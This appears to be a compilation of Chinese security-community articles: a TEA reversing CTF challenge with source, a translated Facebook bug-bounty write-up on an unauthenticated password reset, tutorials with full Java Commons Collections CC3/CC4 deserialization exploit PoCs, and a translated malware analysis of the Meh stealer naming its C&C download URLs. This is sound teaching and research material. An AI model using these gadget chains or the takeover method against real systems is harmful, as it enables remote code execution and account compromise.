经过加密后,程序分两段对`enc`进行判断。
第一段:
注意其中的强制类型转换,这一段代码所做的操作就是逐字节校验`enc`的前四个字节,根据`{3,1,0,2}`的顺序,所以第一段密文为`0x67d7b805`
第二段:
这段代码相对简单,直接进行的一个`==`比较,其中`sub_400bdd`进行了字符串的逆序,所以第二段密文为`0x63c174c3`
要注意小端序。
得到`enc`和`key`后我们便可以尝试带入标准`Tea`的解密函数解密了。
## 二、出题
这里呢,我想具体讲一下如何出题。其实我相信大家都已经做了或多或少许多的题目了,对于题目的一般套路也有了许多了解,我觉得也应该有必要试着自己出题来提升自己了,毕竟我一直觉得逆向工程的本质是`代码的复用(复读机)`,Haha说的有点高大,其实我也是菜鸡,只是最近写了几个题感觉有点心得,所以分享出来。
1. 明确想要设置的考察点
2. 编写出题思路
3. 确定程序要实现的功能
4. 编写解题思路
5. 验证解题思路
明确了以上几点之后,就是写代码,往里面添东西了,最忌讳的就是一想到什么新奇的东西就往里加,这样不仅增加出题的成本,还非常容易导致题目出现逻辑漏洞,甚至无解的情况。
### 出题思路:
要求输入flag 长度不定 格式为 flag{*-*}
编写flag格式验证代码
编写取出 v0 和 v1 的代码 并进行类型转换 hex2int
对输入的flag进行加密 得到enc
验证程序是否实现其功能
验证解题思路是否符合逻辑。
### 程序功能:
获取flag , 不指定长度
验证flag格式 flag长度为6+1+8+8
按照格式要求 取出 v0 和 v1 如 E01a345b
key 内置
Tea加密
分段进行比较
第一段:
逐字节比较
第二段:
32位无符号数直接比较
### 解题思路
解题思路:
动态调试,看懂flag格式验证的策略
根据数据特征识别算法
动调 dump 出 key 和最后的 enc
编写解密脚本 得到 plain
根据格式要求代入程序进行验证
### 题目代码:
#include <stdio.h>
#include <stdint.h>
#include <string.h>
#include <stdlib.h>
#include <stdbool.h>
//加密函数
void encrypt (uint32_t* v, uint32_t* k) {
uint32_t v0=v[0], v1=v[1], sum=0, i; /* set up */
uint32_t delta=0x9e3779b9; /* a key schedule constant */
uint32_t k0=k[0], k1=k[1], k2=k[2], k3=k[3]; /* cache key */
for (i=0; i < 32; i++) { /* basic cycle start */
sum += delta;
v0 += ((v1<<4) + k0) ^ (v1 + sum) ^ ((v1>>5) + k1);
v1 += ((v0<<4) + k2) ^ (v0 + sum) ^ ((v0>>5) + k3);
} /* end cycle */
v[0]=v0; v[1]=v1;
}
//解密函数
void decrypt (uint32_t* v, uint32_t* k) {
uint32_t v0=v[0], v1=v[1], sum=0xC6EF3720, i; /* set up */
uint32_t delta=0x9e3779b9; /* a key schedule constant */
uint32_t k0=k[0], k1=k[1], k2=k[2], k3=k[3]; /* cache key */
for (i=0; i<32; i++) { /* basic cycle start */
v1 -= ((v0<<4) + k2) ^ (v0 + sum) ^ ((v0>>5) + k3);
v0 -= ((v1<<4) + k0) ^ (v1 + sum) ^ ((v1>>5) + k1);
sum -= delta;
} /* end cycle */
v[0]=v0; v[1]=v1;
}
int getStr(char *buffer,int maxLen){
char c; // 读取到的一个字符
int len = 0; // 当前输入的字符串的长度
// 一次读取一个字符,保存到buffer
// 直到遇到换行符(\n),或者长度超过maxLen时,停止读取
while( (c=getchar()) != '\n' ){
buffer[len++]=c; // 将读取到的字符保存到buffer
if(len>=maxLen){
break;
}
}
buffer[len]='\0'; // 读取结束,在末尾手动添加字符串结束标志
fflush(stdin); // 刷新输入缓冲区
return len;
}
/*将大写字母转换成小写字母*/
int tolower(int c)
{
if (c >= 'A' && c <= 'Z')
{
return c + 'a' - 'A';
}
else
{
return c;
}
}
//将十六进制的字符串转换成整数
int htoi(char s[])
{
int i = 0;
int n = 0;
if (s[0] == '0' && (s[1]=='x' || s[1]=='X'))
{
i = 2;
}
else
{
i = 0;
}
for (; (s[i] >= '0' && s[i] <= '9') || (s[i] >= 'a' && s[i] <= 'z') || (s[i] >='A' && s[i] <= 'Z');++i)
{
if (tolower(s[i]) > '9')
{
n = 16 * n + (10 + tolower(s[i]) - 'a');
}
else
{
n = 16 * n + (tolower(s[i]) - '0');
}
}
return n;
}
void reverse(char *s, int start, int end)
{
char t;
while(end>start){
t=s[start];
s[start]=s[end];
s[end]=t;
start++;
end--;
}
}
int main()
{
uint32_t v[2]={1,2},k[4]={2,2,3,4};
// v为要加密的数据是两个32位无符号整数
// k为加密解密密钥,为4个32位无符号整数,即密钥长度为128位
int flagLen = 0;
bool success = false;
char flag[33];
memset(flag, 0, sizeof(flag));//清空字符串
printf("Please input you flag:");
flagLen = getStr(flag,32);
//check formant
uint8_t vv[5] = {0};
strncpy(vv,flag,4);
uint8_t five = 123;
uint8_t last = 125;
uint8_t *v1,*v2;
if(((uint8_t)flag[5] - five)>0){
printf("five error!");
return -1;
}
if(((uint8_t)flag[flagLen-1] + last) == 250){
;
}else{
printf("last error!");
return -1;
}
if(strcmp(vv,"flag")){
printf("header error!");
return -1;
}
int mallocSize = flagLen - 6;
char *tokstr = (char *)malloc(sizeof(char)*mallocSize+1);
memset(tokstr, 0, sizeof(tokstr));//清空字符串
strncpy(tokstr,flag+5,mallocSize);
v1 = strtok(tokstr,"-");
v2 = strtok(NULL,"-");
//exchange scale
uint32_t flagLong[2];
flagLong[0] = (uint32_t)htoi((char *)v1);
flagLong[1] = (uint32_t)htoi((char *)v2);
// printf("%d",sizeof(int)); 4 byte == 32 bit
// printf("加密前原始数据:%x %x\n",flagLong[0],flagLong[1]);
encrypt(flagLong, k);
// printf("加密后的数据:%x %x\n",flagLong[0],flagLong[1]);
// check flag
uint8_t check_enc[4];
uint8_t check_index[4] = {3,1,0,2};
uint8_t i=0;
check_enc[0] = 0x5;
check_enc[1] = 0xd7;
check_enc[2] = 0xb8;
check_enc[3] = 0x67;
for(i=0;i<4;i++){
uint8_t t = (uint8_t)(flagLong[0]>>(8*i));
// printf("%x\t",t);
if(check_enc[i]!=flagLong[check_index[i]]){
success = false;
}
}
char check_enc_last[9] = "3c471c36";
// snprintf(check_enc_last,9,"%x",flagLong[1]);//63c174c3
reverse(check_enc_last,0,7);
uint32_t enc_hex = htoi(check_enc_last);
// printf("%x",enc_hex);
if(flagLong[1] == enc_hex){
success = true;
}
if(!success){
printf("You Lost!\n");
}else{
printf("You Win!\n");
}
return 0;
}
makefile如下:
# modify CC to your own obfuscator-llvm location!
CC := /home/***/Desktop/llvm-4.0/build/bin/clang
CFLAGS := -s -mllvm -fla -mllvm -sub -mllvm -bcf
OUT := tea-level-1
SRC := main.c
# default: $(OUT)
.PHONY:build
build: $(SRC)
$(CC) $(CFLAGS) $^ -o $@
.PHONY:clean
clean: *.o
rm -rf *.o
编译命令:`make build`
# 总结
希望各位大佬能一起交流进步,毕竟圈子这么小,说不定能做到各位师傅的题目。
> 以上是我的一点小心得,大佬勿喷。
> 解题和数据流分析见下一篇 | 社区文章 |
# 我如何入侵Facebook: 第一部分
自三月份以来,我就一直处在疫情中。自从疫情开始,我有大量空闲的时间,为了明智地利用这段时间,所以我决定去获得OSWE的认证,并在8月8号完成了这个考试。之后,我花了几个星期从考试中恢复过来。在9月份中旬,我说你知道吗?
我没有像每年一样在2020的FaceBook名人堂中注册自己的名字。好吧,让我们开始吧
. . .
我从来没有在Facebook的任何子域中找到过一个漏洞,我看一些wp和其中有一篇非常好的针对Facebook某个子域的wp吸引了我所有的注意,你可以点击查阅它:[[HTML
to PDF converter bug leads to RCE in Facebook
server.]](https://ysamm.com/?p=280)
因此在阅读完这篇文章后,我对在如此庞大的web应用程序中能找到多少个漏洞有了很好的理解。
所以我的主要目标是
[**https://legal.tapprd.thefacebook.com**](https://legal.tapprd.thefacebook.com/),目的则是找到达到RCE或者类似的效果的漏洞。
我运行了一些fuzzing的工具,只是为了获取该web app的完整端点。我花了2个小时去小睡和看一部电影,然后我回头看看结果,okay,
我得到了一些不错的结果
发现一些返回403的目录:
Dirs found with a 403 response:
/tapprd/
/tapprd/content/
/tapprd/services/
/tapprd/Content/
/tapprd/api/
/tapprd/Services/
/tapprd/temp/
/tapprd/logs/
/tapprd/logs/portal/
/tapprd/logs/api/
/tapprd/certificates/
/tapprd/logs/auth/
/tapprd/logs/Portal/
/tapprd/API/
/tapprd/webroot/
/tapprd/logs/API/
/tapprd/certificates/sso/
/tapprd/callback/
/tapprd/logs/callback/
/tapprd/Webroot/
/tapprd/certificates/dkim/
/tapprd/SERVICES/
好的,我认为这个结果足以支持我先前对于这个应用程序有多大的理论,然后我开始阅读js文件,用以了解网站的工作方式,和其使用的方法..等等
我注意到一种绕过重定向登录到SSO的方法,即<https://legal.tapprd.thefacebook.com/tapprd/portal/authentication/login,在分析该登录页面后,我注意到了下面这个端点。>
**/ tapprd / auth / identity / user / forgotpassword**
在用户端进行一些模糊的fuzz之后,我注意到了另一个端点- **/savepassword**
,它期待POST的请求方式。在读取了js文件后,我知道了这个页面如何工作,这里应该有生成的令牌和xsrf的令牌等等.最初想到的主意是,让我们对其进行测试,看看是否可行,我尝试使用burp手工进行修改,但出现了错误,错误信息是执行此操作失败。
我说好家伙,这可能是因为电子邮箱有误或者其他原因?
让我们获取管理员的电子邮箱,然后我开始将随机电子邮件放入列表中去制作字典,然后我使用intruder,然后说让我们看看会发生什么。
几个小时后我回来了,我得到了了相同的错误结果以及另一个结果,这是一个302跳转到登录页面,我说,哇,如果这样是有效的,我真的该死,哈哈。
因此,让我们回过头来看看我在这里做了什么,我用intruder发送了随机的带有CSRF令牌和随机带有新密码的邮箱的请求到 **savepassword**
这个端点。
结果之一是302重定向:
**现在,我进入登录页面,填入登录电子邮件和新密码,BOOM,我成功登录进了这个应用程序,并且我能够进入管理面板:)**
我阅读了之前使用PDF进行RCE的黑客报告,他们只给了他1000美元作为奖励,所以我说好,让我们在这里取得更大的影响并进行一次完美的利用。
我编写了一个快速简单的python脚本利用此漏洞,你输入电子邮件和新密码,脚本将更改其密码。
**这里的影响之所以如此之大,是因为Facebook的员工曾经使用其工作账号进行过登录,这就意味他们正在使用其Fackbook的账户访问令牌,并且如果其他攻击者想要利用此身份,则可能会使他能够访问某些Facebook的工作账户等等**
然后,我报告了该漏洞,并对报告进行了分类。
在10月2号,我收到了7500美元的赏金。
(ps.密码重置的API是对任何人开放的,没有验证,相当于未授权访问一个端点吧。然后影响也只是tapprd这个产品。)
我非常享受利用这个漏洞的过程,因此我觉得还是意犹未尽的,这是一个没啥技术含量的脚本! 让我们挖掘到越来越多漏洞吧。
同时,我在同一应用程序发现了另外两个漏洞,但是我们将在第二部分中讨论其他漏洞:)
你可以在我的网站上阅读这个 write-up:<https://alaa.blog/2020/12/how-i-hacked-facebook-part-one/>
你也可以在twitter上关注我:<https://twitter.com/alaa0x2>
> 本文为翻译文章,原文链接:<https://alaa0x2.medium.com/how-i-hacked-facebook-part-> one-282bbb125a5d> | 社区文章 |
## CC3
### 前言
CC3相当于CC1和CC2的结合,仔细分析过CC1和CC2来看CC3就非常简单。
可参考:
[通俗易懂的Java Commons Collection 1分析](https://xz.aliyun.com/t/10357)
[通俗易懂的Java Commons Collection 2分析](https://xz.aliyun.com/t/10387)
**环境搭建**
* JDK 1.7
* Commons Collections 3.1
* javassist
`pom.xml`中添加:
<dependencies>
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.1</version>
</dependency>
<dependency>
<groupId>org.javassist</groupId>
<artifactId>javassist</artifactId>
<version>3.24.1-GA</version>
</dependency>
</dependencies>
**利用链**
ObjectInputStream.readObject()
AnnotationInvocationHandler.readObject()
Map(Proxy).entrySet()
AnnotationInvocationHandler.invoke()
LazyMap.get()
ChainedTransformer.transform()
ConstantTransformer.transform()
InstantiateTransformer.transform()
newInstance()
TrAXFilter#TrAXFilter()
TemplatesImpl.newTransformer()
TemplatesImpl.getTransletInstance()
TemplatesImpl.defineTransletClasses
newInstance()
Runtime.exec()
### 前置知识
CC3中会用到两个新的类,这里先介绍一下:
**TrAXFilter**
在该类的构造方法中,调用了传入参数的`newTransformer()`方法,看到这个方法有点熟悉了,可以实现命令执行,并且参数可控;
CC2中,就是在`InvokerTransformer.transform()`中通过反射调用`TemplatesImpl.newTransformer()`方法,而CC3中,就可以直接使用`TrAXFilter`来调用`newTransformer()`方法。
**InstantiateTransformer**
该类实现了`Transformer`、`Serializable`接口;
在它的`transform()`方法中,判断了`input`参数是否为`Class`,若是`Class`,则通过反射实例化一个对象并返回;
## POC分析
package blckder02;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import javassist.ClassClassPath;
import javassist.ClassPool;
import javassist.CtClass;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InstantiateTransformer;
import org.apache.commons.collections.map.LazyMap;
import javax.xml.transform.Templates;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.annotation.Retention;
import java.lang.reflect.*;
import java.util.HashMap;
import java.util.Map;
public class CC3 {
public static void main(String[] args) throws Exception {
//使用Javassit新建一个含有static的类
ClassPool pool = ClassPool.getDefault();
pool.insertClassPath(new ClassClassPath(AbstractTranslet.class));
CtClass cc = pool.makeClass("Cat");
String cmd = "java.lang.Runtime.getRuntime().exec(\"calc.exe\");";
cc.makeClassInitializer().insertBefore(cmd);
String randomClassName = "EvilCat" + System.nanoTime();
cc.setName(randomClassName);
cc.setSuperclass(pool.get(AbstractTranslet.class.getName()));
cc.writeFile();
byte[] classBytes = cc.toBytecode();
byte[][] targetByteCodes = new byte[][]{classBytes};
//补充实例化新建类所需的条件
TemplatesImpl templates = TemplatesImpl.class.newInstance();
setFieldValue(templates, "_bytecodes", targetByteCodes);
setFieldValue(templates, "_name", "blckder02");
setFieldValue(templates, "_class", null);
//实例化新建类
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates})
};
ChainedTransformer transformerChain = new ChainedTransformer(transformers);
//调用get()中的transform方法
HashMap innermap = new HashMap();
LazyMap outerMap = (LazyMap)LazyMap.decorate(innermap,transformerChain);
//设置代理,触发invoke()调用get()方法
Class cls1 = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor construct = cls1.getDeclaredConstructor(Class.class, Map.class);
construct.setAccessible(true);
InvocationHandler handler1 = (InvocationHandler) construct.newInstance(Retention.class, outerMap);
Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[] {Map.class}, handler1);
InvocationHandler handler2 = (InvocationHandler)construct.newInstance(Retention.class, proxyMap);
try{
ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream("./cc3.bin"));
outputStream.writeObject(handler2);
outputStream.close();
ObjectInputStream inputStream = new ObjectInputStream(new FileInputStream("./cc3.bin"));
inputStream.readObject();
}catch(Exception e){
e.printStackTrace();
}
}
public static void setFieldValue(final Object obj, final String fieldName, final Object value) throws Exception {
final Field field = getField(obj.getClass(), fieldName);
field.set(obj, value);
}
public static Field getField(final Class<?> clazz, final String fieldName) {
Field field = null;
try {
field = clazz.getDeclaredField(fieldName);
field.setAccessible(true);
}
catch (NoSuchFieldException ex) {
if (clazz.getSuperclass() != null)
field = getField(clazz.getSuperclass(), fieldName);
}
return field;
}
}
前面基本是CC2的内容;
**代码1**
ClassPool pool = ClassPool.getDefault();
pool.insertClassPath(new ClassClassPath(AbstractTranslet.class));
CtClass cc = pool.makeClass("Cat");
String cmd = "java.lang.Runtime.getRuntime().exec(\"calc.exe\");";
cc.makeClassInitializer().insertBefore(cmd);
String randomClassName = "EvilCat" + System.nanoTime();
cc.setName(randomClassName);
cc.setSuperclass(pool.get(AbstractTranslet.class.getName()));
cc.writeFile();
byte[] classBytes = cc.toBytecode();
byte[][] targetByteCodes = new byte[][]{classBytes};
使用javassit创建一个类,这个类中包含static代码块,其中包含命令执行代码,只要实例化这个类,就会执行static中的代码;
最后把该类转换为字节码存到`targetByteCodes`数组中;
**代码2**
TemplatesImpl templates = TemplatesImpl.class.newInstance();
setFieldValue(templates, "_bytecodes", targetByteCodes);
setFieldValue(templates, "_name", "blckder02");
setFieldValue(templates, "_class", null);
实例化一个 TemplatesImpl类对象,给一些参数赋值,赋值原因CC2中说明了原因;
**代码3**
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates})
};
ChainedTransformer transformerChain = new ChainedTransformer(transformers);
这里有一些不一样,将`TrAXFilter.class`传给ConstantTransformer,那么就会返回`TrAXFilter`类,然后传给InstantiateTransformer,在InstantiateTransformer类中就会实例化`TrAXFilter`类,然而调用它的构造方法,进而调用`newTransformer()`方法,从而实现命令执行;
然后就是要找到调用`ChainedTransformer.transform()`的地方,才能对transformers 数组进行回调;
接下来就是CC1的内容了;
**代码4**
HashMap innermap = new HashMap();
LazyMap outerMap = (LazyMap)LazyMap.decorate(innermap,transformerChain);
new了一个LazyMap的对象,LazyMap的get()方法调用了`transform()`方法,`factory`参数就是传入的transformerChain,达到了代码3的条件;
接着就是要找一个调用get()的地方,
**代码5**
Class cls1 = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor construct = cls1.getDeclaredConstructor(Class.class, Map.class);
construct.setAccessible(true);
InvocationHandler handler1 = (InvocationHandler) construct.newInstance(Retention.class, outerMap);
Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[] {Map.class}, handler1);
InvocationHandler handler2 = (InvocationHandler)construct.newInstance(Retention.class, proxyMap);
还是P牛那句话:
* 我们如果将AnnotationInvocationHandler对象用Proxy进行代理,那么在readObject的时候,只要调用任意方法,就会进入到AnnotationInvocationHandler#invoke方法中,进而触发我们的LazyMap#get。
`AnnotationInvocationHandler`是调用处理器,outerMap是被代理的对象,只要调用了LazyMap中的任意方法,就会触发`AnnotationInvocationHandler`中的invoke方法;
而在readObject方法中调用了entrySet()方法,所以触发invoke;
在invoke方法中就调用了get方法;
这样就基本上达到了执行命令所需要的条件。
### POC调试
`this.memberValues`参数值为LazyMap,调用了它的entrySet方法,触发到invoke方法;
跟进get方法,`factory`参数为ChainedTransformer的实例化对象,这里调用了它的transform方法;
跟进到`ChainedTransformer.transform()`,对`transformers[]`数组进行循环;
第一轮循环,`iTransformers[0]`参数值为ConstantTransformer,进入它的transform方法,返回TrAXFilter类;
第二轮循坏,`iTransformers[1]`参数值为InstantiateTransformer,`TrAXFilter`作为参数传入transform方法;
跟进它的transform方法,`input`参数值为`TrAXFilter`,`iParamTypes`参数值为`Templates`,`iArgs`参数值为TemplatesImpl的实例化对象`templates`,return了TrAXFilter类对象;
在`getConstructor(iParamTypes)`获取它参数为`Templates`类的构造方法时,调用了TransformerImpl的`newTransformer()`;
跟进`newTransformer()`,调用了`getTransletInstance()`方法;
跟进,`_name`参数值为我们传入的`blckder02`,进入第二个if,`_class`参数值为null,`_bytecodes`参数值为用javassit创建的类的字节码;
最后实例化`_class[_transletIndex]`,该参数的值就为`EvilCat606069074499600`
执行static中的代码;
命令执行成功;
## CC4
### 前言
CC4相当于是CC2和CC3的结合,只要熟悉前面几条链了,这条链也就很容易看懂了;
CC4和CC2一样是通过调用`TransformingComparator.compare()`来实现`transform()`的调用;
和CC3一样是通过实例化`TrAXFilter`类,然后调用它的构造方法,进而实现`newTransformer()`的调用;
**环境搭建**
* JDK 1.7
* commons-collections 4.0
* javassist
`pom.xml`中添加:
<dependencies>
<dependency>
<groupId>org.apache.commons</groupId>
<artifactId>commons-collections4</artifactId>
<version>4.0</version>
</dependency>
<dependency>
<groupId>org.javassist</groupId>
<artifactId>javassist</artifactId>
<version>3.25.0-GA</version>
<scope>compile</scope>
</dependency>
</dependencies>
**利用链**
ObjectInputStream.readObject()
PriorityQueue.readObject()
PriorityQueue.heapify()
PriorityQueue.siftDown()
PriorityQueue.siftDownUsingComparator()
TransformingComparator.compare()
ChainedTransformer.transform()
ConstantTransformer.transform()
InstantiateTransformer.transform()
newInstance()
TrAXFilter#TrAXFilter()
TemplatesImpl.newTransformer()
TemplatesImpl.getTransletInstance()
TemplatesImpl.defineTransletClasses
newInstance()
Runtime.exec()
### POC分析
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import javassist.*;
import org.apache.commons.collections4.Transformer;
import org.apache.commons.collections4.functors.ChainedTransformer;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InstantiateTransformer;
import org.apache.commons.collections4.comparators.TransformingComparator;
import javax.xml.transform.Templates;
import java.io.*;
import java.lang.reflect.Field;
import java.util.PriorityQueue;
public class CC4 {
public static void main(String[] args) throws Exception {
ClassPool pool = ClassPool.getDefault();
pool.insertClassPath(new ClassClassPath(AbstractTranslet.class));
CtClass cc = pool.makeClass("Cat");
String cmd = "java.lang.Runtime.getRuntime().exec(\"calc.exe\");";
cc.makeClassInitializer().insertBefore(cmd);
String randomClassName = "EvilCat" + System.nanoTime();
cc.setName(randomClassName);
cc.setSuperclass(pool.get(AbstractTranslet.class.getName()));
cc.writeFile();
byte[] classBytes = cc.toBytecode();
byte[][] targetByteCodes = new byte[][]{classBytes};
TemplatesImpl templates = TemplatesImpl.class.newInstance();
setFieldValue(templates, "_bytecodes", targetByteCodes);
setFieldValue(templates, "_name", "name");
setFieldValue(templates, "_class", null);
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(new Class[]{Templates.class},new Object[]{templates})
};
ChainedTransformer transformerChain = new ChainedTransformer(transformers);
TransformingComparator Tcomparator = new TransformingComparator(transformerChain);
PriorityQueue queue = new PriorityQueue(1);
Object[] queue_array = new Object[]{templates,1};
Field queue_field = Class.forName("java.util.PriorityQueue").getDeclaredField("queue");
queue_field.setAccessible(true);
queue_field.set(queue,queue_array);
Field size = Class.forName("java.util.PriorityQueue").getDeclaredField("size");
size.setAccessible(true);
size.set(queue,2);
Field comparator_field = Class.forName("java.util.PriorityQueue").getDeclaredField("comparator");
comparator_field.setAccessible(true);
comparator_field.set(queue,Tcomparator);
try{
ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream("./cc4"));
outputStream.writeObject(queue);
outputStream.close();
ObjectInputStream inputStream = new ObjectInputStream(new FileInputStream("./cc4"));
inputStream.readObject();
}catch(Exception e){
e.printStackTrace();
}
}
public static void setFieldValue(final Object obj, final String fieldName, final Object value) throws Exception {
final Field field = getField(obj.getClass(), fieldName);
field.set(obj, value);
}
public static Field getField(final Class<?> clazz, final String fieldName) {
Field field = null;
try {
field = clazz.getDeclaredField(fieldName);
field.setAccessible(true);
}
catch (NoSuchFieldException ex) {
if (clazz.getSuperclass() != null)
field = getField(clazz.getSuperclass(), fieldName);
}
return field;
}
}
**代码1**
使用javassit创建一个类,这个类中包含static代码块,其中包含恶意命令执行代码,只要实例化这个类,就会执行static中的代码;
最后把该类转换为字节码存到targetByteCodes数组中;
ClassPool pool = ClassPool.getDefault();
pool.insertClassPath(new ClassClassPath(AbstractTranslet.class));
CtClass cc = pool.makeClass("Cat");
String cmd = "java.lang.Runtime.getRuntime().exec(\"calc.exe\");";
cc.makeClassInitializer().insertBefore(cmd);
String randomClassName = "EvilCat" + System.nanoTime();
cc.setName(randomClassName);
cc.setSuperclass(pool.get(AbstractTranslet.class.getName()));
cc.writeFile();
byte[] classBytes = cc.toBytecode();
byte[][] targetByteCodes = new byte[][]{classBytes};
**代码2**
实例化一个 TemplatesImpl类对象,给一些参数赋值,赋值原因CC2中说明了原因;
TemplatesImpl templates = TemplatesImpl.class.newInstance();
setFieldValue(templates, "_bytecodes", targetByteCodes);
setFieldValue(templates, "_name", "name");
setFieldValue(templates, "_class", null);
**代码3**
将`TrAXFilter.class`传给ConstantTransformer,那么就会返回`TrAXFilter`类,然后传给InstantiateTransformer,在InstantiateTransformer类中就会实例化`TrAXFilter`类,然而调用它的构造方法,进而调用`newTransformer()`方法,从而实现命令执行;
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(new Class[]{Templates.class},new Object[]{templates})
};
ChainedTransformer transformerChain = new ChainedTransformer(transformers);
**代码4**
实例化一个TransformingComparator对象,将transformer传进去;
实例化一个PriorityQueue对象,传入不小于1的整数,comparator参数就为null;
TransformingComparator Tcomparator = new TransformingComparator(transformerChain);
PriorityQueue queue = new PriorityQueue(1);
**代码5**
新建一个对象数组,第一个元素为templates,第二个元素为1;
然后通过反射将该数组传到queue中;
Object[] queue_array = new Object[]{templates,1};
Field queue_field = Class.forName("java.util.PriorityQueue").getDeclaredField("queue");
queue_field.setAccessible(true);
queue_field.set(queue,queue_array);
**代码6**
通过反射将queue的size设为2,因为在`PriorityQueue.heapify()`中,size的值需要大于1才能进入下一步;(CC2中有说到)
Field size = Class.forName("java.util.PriorityQueue").getDeclaredField("size");
size.setAccessible(true);
size.set(queue,2);
**代码7**
通过反射给queue的comparator参数赋值,从而调用到`compare()`方法,实现`transform()`的调用;
Field comparator_field = Class.forName("java.util.PriorityQueue").getDeclaredField("comparator");
comparator_field.setAccessible(true);
comparator_field.set(queue,Tcomparator);
### POC调试
还是从`PriorityQueue.readObject()`开始;
`queue[]`里面是我们传入的TemplatesImpl类的实例化对象和整数1;
跟进`heapify()`,size值为2;
跟进`siftDown`,comparator参数不为null;
跟进`siftDownUsingComparator`,调用了`compare()`;
跟进`compare()`,`obj1`就是传入的templates,`this.transformer`是`ChainedTransformer`的实例化对象,也就是调用了`ChainedTransformer.transform()`;
跟进`ChainedTransformer.transform()`,进入循坏;
第一轮`iTransformer`参数值为ConstantTransformer,即调用了`ConstantTransformer.transform()`;
跟进`ConstantTransformer.transform()`,`iConstant`参数值为传入的`TrAXFilter.class`,即返回了`TrAXFilter`类
回到`ConstantTransformer.transform()`进入第二轮循环,这次的`iTransformer`参数值为InstantiateTransformer,`object`参数值为`TrAXFilter`;
跟进`InstantiateTransformer.transform()`,返回`TrAXFilter`类对象;
在实例化`TrAXFilter`类时,调用了它的构造方法,其中调用了`templates.newTransformer()`;
后面就和CC2一样啦,到这里实例化了javassit新建类;
命令执行成功;
参考链接:
<https://paper.seebug.org/1242>
<https://www.cnblogs.com/nice0e3/p/13854098.html>
<https://www.cnblogs.com/nice0e3/p/14032604.html> | 社区文章 |
**译者:知道创宇404实验室翻译组**
**原文链接:<https://decoded.avast.io/janrubin/complex-obfuscation-meh/>**
### 前言
最近一段时间,我们一直在监测一种新的恶意程序,我们称之为“Meh”。这一切都是在我们遇到大量文件时开始的,这些文件的开头是随机生成的字符串,然后是一个编译的AutoIt脚本……
### 分析
Meh由两个主要部分组成。
**第一部分是解密器,我们将其命名为MehCrypter**
,它由多个阶段组成,并作为已编译的AutoIt脚本进行分发,以随机生成的字符串序列作为前缀。AutoIt解释程序将跳过此字符串序列,该解释程序将扫描确定文件格式的字节并有效地混淆文件,而不会影响其功能。
**第二部分是密码窃取程序,称为Meh。**
窃取程序是恶意软件的核心,并具有许多功能。它能够窃取剪贴板内容,键盘记录,窃取加密货币钱包,通过种子下载其他文件等。它几乎所有功能都在子线程中执行,这些子线程是从注入的进程执行的。在下一篇博客文章中,我们将重点介绍密码窃取器。
### MehCrypter
首先,Meh是密码窃取/键盘记录程序。但是要到达那里,我们需要仔细检查MehCrypter。
在实际的加密程序中,文件开头的字符串是随机生成的,长度也有所不同。在这段区域中具有几MB数据的样本几乎没有数据。
该文件还包含已编译的AutoIt脚本的代码,这部分代码可由AutoIt解释程序解释。解释器的设计方式是搜索整个文件内容,直到找到AU3!EA06字符串为止。因此,整个前置字符串将被完全跳过,并且仅用作避免检测的混淆技术。
反编译产生了一个非常可读的脚本,该脚本具有一个目的:连接硬编码的十六进制字符串,对其进行解码,并通过自定义AutoIt
PE加载器使用反射加载来加载结果PE。
AutoIt PE装载机的片段 请注意,该加密程序非常通用,到目前为止,我们已经看到至少五个家族在使用它,其中最著名的是Agent Tesla和XMRig。
#### MehCrypter dropper
从上述脚本中,我们可以手动提取二进制文件。这个二进制文件是用Borland Delphi编写的非常简单的dropper,它向C&C服务器发出几个HTTP
POST请求,以下载三个附加文件:
* http://83[.]171.237.233/s2/pe.bin
* http://83[.]171.237.233/s2/base.au3
* http://83[.]171.237.233/s2/autoit.exe
这些文件下载后,将它们保存到`C:\testintel2\`目录中并使用`base.au3`执行该文件(即解释`autoit.exe`)。`pe.bin`是加密的Meh密码窃取程序二进制文件,我们稍后会谈到。
此外,该删除程序还尝试从以前安装的Meh密码窃取程序中清除环境,我们将在本博客系列的下一部分中对此进行深入讨论。具体来说,它尝试终止几个进程:
* notepad.exe
* werfault.exe
* vbc.exe
* systeminfo.exe
* calc.exe
Meh将这些过程用于以后的PE注射。在此阶段,它还将删除其安装文件夹`C:\programdata\intel\wireless`。
这让我们想到一个同样由Meh
Dropper创建的`C:\testintel2\a.txt`文件:该文件仅包含三个字节:meh。乍一看,这真是太好笑了,我们决定将其命名为whole
family Meh,包括其加密程序MehCrypter。
base.au3使用与原始样本相同的密码器(MehCrypter)。但是,它只包含一个shellcode,而不是整个PE二进制文件。因此,它省略了PE加载器部分,并使用CallWindowProc
API函数执行。
#### base.au3 shellcode
base.au3 shellcode有两个部分。
在第一部分中,shellcode在堆栈上构造了另一个shellcode。我们可以在地址处看到它的开头0x00000025。第二个Shellcode通过间接跳转执行。
